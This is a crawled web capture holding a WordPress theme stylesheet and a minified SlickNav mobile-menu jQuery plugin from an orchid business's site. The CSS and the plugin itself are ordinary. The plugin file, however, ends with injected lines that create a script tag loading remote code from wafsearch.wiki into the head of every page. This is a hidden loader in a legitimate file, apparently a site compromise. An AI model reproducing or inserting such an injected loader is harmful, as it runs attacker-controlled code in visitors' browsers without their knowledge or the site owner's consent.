.nav-secondary .genesis-nav-menu .sub-menu:hover .sub-menu {
	top: 0;
	left: 180px;
}

#header_search {
    position: absolute;
    right: 20px;
    top: 10px;
    width: 178px;
    height: 32px;
    display: block;
}
#header_search input {
	border: 0;
    padding: 8px 10px;
    width: 157px;
    background: #fff;
    color: #555;
	font-size: 11px;
	vertical-align: top;
	box-sizing: content-box;
}

.page #genesis-content > .entry {
	margin: 0;
}
body .site-inner {
	background: #fff;
	padding: 20px 20px 0;
}

.footer-widgets {
	border: none;
    border-radius: 12px;
    background-color: #39892f;
    color: #fff;
	font-size: 14px;
	margin-top: 30px;
	padding: 12px 80px 32px;
}
.footer-widgets .wrap {
	margin: 0;
}
.footer-widget-area {
	float: left;
    width: 245px;
    margin: 0 30px 0 0;
	padding: 0;
}
.footer-widget-area.footer-widgets-3 {
	margin: 0;
}
.footer-widgets h3 {
	font-size: 24px;
	margin: 10px 0 0;
}
.footer-widgets a {
    color: #fff;
}
.footer-widgets ul li {
	margin: 0;
	padding: 10px 0 !important;
	line-height: normal;
	background: url(images/footer-dot.png) repeat-x bottom left;
}
.footer-widgets input[type="text"] {
	width: 125px;
    font-size: 11px;
    padding: 2px;
    line-height: normal;
    box-sizing: content-box;
}
.page .wpcf7 input[type="submit"],
.footer-widgets input[type="submit"] {
    font-size: 11px;
	font-weight: normal;
	background: #fff;
	color: #000;
	padding: 2px 8px 3px;
    border-radius: 3px;
	border: 1px solid #ddd;
}

.site-footer {
	background: transparent;
	border: none;
	padding: 20px 0 40px;
	font-size: 11px;
    line-height: 20px;
	text-align: left;
	color: #39892f;
}
.site-footer .copyright {
	float: left;
}
.site-footer .credits {
	float: right;
}
.site-footer a {
	color: #39892f;
}

#colorbox {
	box-sizing: content-box;
}

.home h1.entry-title {
	position: absolute;
    left: -999em;
}
body.home .site-inner {
	background: #fff url(images/bg-content.png) repeat-y right top;
}
.home .site-inner .col-left {
	float: left;
}
.home .site-inner .col-right {
	float: right;
}
.home .site-inner h3.widget-title,
.home .site-inner .col-right h3.info {
	font-size: 28px;
    color: #222;
	margin: 0;
    padding: 0 0 15px;
}
.home .site-inner h2 {
	font-family: 'deliciousroman', sans-serif;
    font-size: 18px;
    line-height: 20px;
	padding: 0 0 10px;
}
.home .site-inner h2 a {
	color: #555;
	text-decoration: none;
}
.home .site-inner p:empty {
	display: none;
}
.home .site-inner p {
	font-size: 12px;
	font-weight: normal;
}
.home .site-inner p.caption {
	text-align: left;
	margin: 0;
	padding: 0;
    height: 12px;
    line-height: 12px;
}
.home .site-inner .post.block {
	padding: 0 30px 20px 0px;
    width: 200px;
    float: left;
	box-sizing: content-box;
}
.home .site-inner .post.block.last {
	padding-right: 0;
}
.home .site-inner div.slidecycle {
	height:207px;
	margin-top: 7px;
}
home .site-inner div.fix {
	clear: left;
}
.home .site-inner .col-right #main {
    width: 425px;
}
.home .site-inner .col-right .post-details + a {
	float: left;
	display: flex;
    width: 120px;
	margin: 5px 10px 15px 0;
    overflow: hidden;
    align-items: center;
    justify-content: center;
}
.home .site-inner .col-right img.attachment-thumbnail {
    height: 120px;
    width: auto;
	max-width: none;
}
.home .site-inner .col-right h2 {
	font-family: 'deliciousbold', sans-serif;
	font-size: 24px;
	color: #222;
	padding-top: 10px;
}
.home .site-inner .col-right .post.wrap p {
	padding: 0;
}
.home .site-inner .col-right .post.wrap p:last-child {
	margin-bottom: 15px;
}
.home .site-inner a.more-link {
	color: #555;
}

.entry > .entry-header > h1.entry-title {
	font-family: 'deliciousbold', sans-serif;
	font-size: 24px;
    line-height: 28px;
	color: #555;
	margin: 0;
	padding: 0 0 10px;
}
.page > .entry-content > table {
	width: auto;
	word-break: normal;
}
.page.entry > .entry-content > table tbody {
	border: none;
}
.page.entry > .entry-content > table td {
	border: none;
	padding: 0;
    line-height: normal;
}
.entry > .entry-content a {
	color: #555;
}

.page.entry .wpcf7 form {
	margin-bottom: 40px;
}
.page.entry .wpcf7-form-control-wrap > input,
.page.entry .wpcf7-form-control-wrap > textarea {
	padding: 2px;
    font-size: 11px;
    width: auto;
}

.post.entry > .entry-header > h1.entry-title {
	font-size: 34px;
	padding-bottom: 3px;
}
.post.entry > .entry-header > .subtitle {
	font-size: 11px;
}
.post.entry > .entry-header > .entry-meta {
	margin-bottom: 10px;
	padding: 0;
}
.post > .entry-header > .entry-meta,
.post.entry > .entry-header > .entry-meta a {
	font-size: 11px;
	color: #9f9f9f;
}
.post.entry > .entry-header > .entry-meta a:hover {
	color: #555;
}
.post.entry > .entry-content > .wp-caption {
	background-color: #EEEEEE;
    border: 1px solid #DDDDDD;
    padding: 4px 4px 5px;
    text-align: center;
}
.post.entry > .entry-content .wp-caption-text {	
	font-size: 11px;
    font-weight: normal;
    padding: 3px 0 0;
}
.post.entry > .entry-content p {
	font-size: 12px;
}
.post.entry > .entry-content > .wp-caption + p {
	padding-top: 0;
}
.post.entry > .entry-footer > .entry-tags {
	background: url(images/ico-tag.gif) no-repeat center left;
    padding-left: 25px;
	font-size: 12px;
}
.post.entry > .entry-footer > .entry-tags a {
	color: #555;
}

.archive .archive-description,
.search .archive-description {
	margin: 0;
}
.archive h1.archive-title,
.search h1.archive-title {
	font-family: 'deliciousbold', sans-serif;
	font-size: 28px;
    font-weight: normal;
	padding: 0;
}
.archive .post.entry,
.search .post.entry {
	margin-bottom: 15px;
}
.archive .post.entry h2.entry-title,
.search .post.entry h2.entry-title {
    font-size: 24px;
    line-height: 28px;
    margin: 0 0 -5px;
	padding: 0;
}
.archive .post.entry h2.entry-title a:hover,
.search .post.entry h2.entry-title a:hover {
	color: #333;
}
.archive .post.entry > .entry-content p,
.search .post.entry > .entry-content p {
	font-size: 14px;
}
.archive .post.entry > .entry-content p:first-child,
.search .post.entry > .entry-content p:first-child {
	padding-top: 0;
}
.archive .post.entry img.attachment-archive-thumbnail,
.search .post.entry img.attachment-archive-thumbnail {
	float: right;
    margin: 5px 0 0 5px;
	max-width: 150px;
}
.archive .content > .archive-description + h2,
.search .content > .archive-description + h2 {
	padding-top: 0;
}
.home h3.scorecard {
	text-align: center;
    text-transform: uppercase;
	font-size: 16px;
	padding: 5px 0 0;
}
.home h3.scorecard a {
	text-decoration: none;
}
.home h3.scorecard + p {
	text-align: center;
	padding: 10px 0 2px;
    line-height: 17px;
}
.home .site-inner .col-right #main .textwidget {
	padding-bottom: 50px;
}

/* Responsive CSS
---------------------------------------------------------------------------------------------------- */

/*
1. <meta name="viewport" content="width=device-width, initial-scale=1" />
2. container { width: xxx to max-width: xxx; width: 100%; }
3. img { height: auto; max-width: 100%; }
4. @media only screen and (max-width: 767px) { } etc (ipad 768, iphone 414/736)
*/
@media screen and (max-width: 959px) {
	body.responsive {
		background-position: top 0 right -200px;
	}
	.responsive .nav-secondary {
		border-top-left-radius: 8px;
		border-top-right-radius: 8px;
	}
	.responsive .site-container {
		width: 100%;
		padding: 0 10px;
	}
	body.home.responsive .site-inner {
		background: #fff;
	}
	.home.responsive .site-inner .col-left,
	.home.responsive .site-inner .col-right {
		float: none;
		width: 100%;
	}
	.home.responsive .site-inner .col-right #main {
		width: 100%;
	}
	.home.responsive  .site-inner .post.block.last + .fix {
		clear: both;
	}
	.responsive .footer-widgets {
		padding: 12px 20px 32px;
	}
	.responsive .footer-widget-area {
		width: 220px;
		margin: 0 24px 0 0;
	}
	.responsive .footer-widget-area.footer-widgets-3 {
		margin: 0;
	}
	.responsive .site-footer {
		padding: 20px 20px 40px;
	}
	.responsive .site-footer .copyright,
	.responsive .site-footer .credits {
		float: none;
	}
}
@media screen and (max-width: 767px) {
	body.responsive {
		background-position: center top;
	}
	.responsive .footer-widget-area {
		width: 100%;
	}
}
@media screen and (max-width: 660px) {
	.responsive .main-nav-container {
		position: static;
	}
}
@media screen and (max-width: 489px) {
	.responsive .nav-primary .menu-item a {
		padding: 14px 5px;
	}
}
@media screen and (max-width: 414px) {
	.archive.responsive .post.entry img.attachment-archive-thumbnail,
	.search.responsive .post.entry img.attachment-archive-thumbnail {
		float: none;
	}
	.archive.responsive .post.entry h2.entry-title,
	.search.responsive .post.entry h2.entry-title {
		font-size: 21px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/jquery.slicknav.min.js?ver=1.0.10
body_size: 8609
content:
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"linear",easingClose:"linear",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",l="slicknav",o={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38};a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=l+"_icon",""===r.label&&(n+=" "+l+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",l+"_nav"),a=e('<div class="'+l+'_menu"></div>'),""!==r.brand){var c=e('<div class="'+l+'_brand"><a href="'+slickNavVars.ng_slicknav.ng_slicksearch+'"><img src="'+r.brand+'" alt="'+slickNavVars.ng_slicknav.ng_slicknav_alt+'" /></a></div>');e(a).append(c)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+l+"_btn "+l+'_collapsed">','<span class="'+l+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var p=i.mobileNav.find("li");e(p).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,o=[];e(a).each(function(){if(e(this).is("ul"))return!1;o.push(this),e(this).is("a")&&(s=!0)});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+l+'_item"/>');r.allowParentLinks&&!r.nestedParentLinks&&s?e(o).wrapAll('<span class="'+l+"_parent-link "+l+'_row"/>').parent():e(o).wrapAll(c).parent().addClass(l+"_row"),r.showChildren?t.addClass(l+"_open"):t.addClass(l+"_collapsed"),t.addClass(l+"_parent");var p=e('<span class="'+l+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(o).last().after(p)}else 0===t.children().length&&t.addClass(l+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(l+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+l+"_parent-link a:not(."+l+"_item)").click(function(t){e(i.btn).click()}))}),e(p).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+l+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case o.ENTER:case o.SPACE:case o.DOWN:t.preventDefault(),n.keyCode===o.DOWN&&e(i.btn).hasClass(l+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+l+"_item",function(t){switch((t||event).keyCode){case o.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case o.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(l+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){switch((t||event).keyCode){case o.DOWN:t.preventDefault();var n=(s=(a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible')).index(t.target))+1;a.length<=n&&(n=0),(r=a.eq(n)).focus();break;case o.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=a.eq(s-1);r.focus();break;case o.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(l+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(l+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case o.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+l+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(l+"_collapsed")?(n.removeClass(l+"_collapsed"),n.addClass(l+"_open")):(n.removeClass(l+"_open"),n.addClass(l+"_collapsed")),n.addClass(l+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||((a={}).arrow=e.children("."+l+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(l+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(l+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(l+"_collapsed"),a.parent.addClass(l+"_open"),a.parent.addClass(l+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(l+"_collapsed"),a.parent.removeClass(l+"_open"),a.parent.addClass(l+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function o(t,n){e(t).removeClass(l+"_animating"),e(n).removeClass(l+"_animating"),s||p.afterOpen(t)}function r(n,a){t.attr("aria-hidden","true"),d.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(l+"_animating"),e(a).removeClass(l+"_animating"),s?"init"==n&&p.init():p.afterClose(n)}var c=this,p=c.settings,d=c._getActionItems(t),u=0;a&&(u=p.duration),t.hasClass(l+"_hidden")?(t.removeClass(l+"_hidden"),s||p.beforeOpen(i),"jquery"===p.animations?t.stop(!0,!0).slideDown(u,p.easingOpen,function(){o(i,n)}):"velocity"===p.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:p.easingOpen,complete:function(){o(i,n)}}),t.attr("aria-hidden","false"),d.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(l+"_hidden"),s||p.beforeClose(i),"jquery"===p.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){r(i,n)}):"velocity"===p.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:p.easingClose,complete:function(){r(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+l+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true"),a._getActionItems(t).attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false"),a._getActionItems(t).attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+l+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+l+"_item, ."+l+"_btn").css("outline",""):e("."+l+"_item, ."+l+"_btn").css("outline","none")},a.prototype.toggle=function(){this._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(l+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(l+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var l=e.data(this,"plugin_"+s);l instanceof a&&"function"==typeof l[t]&&(i=l[t].apply(l,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);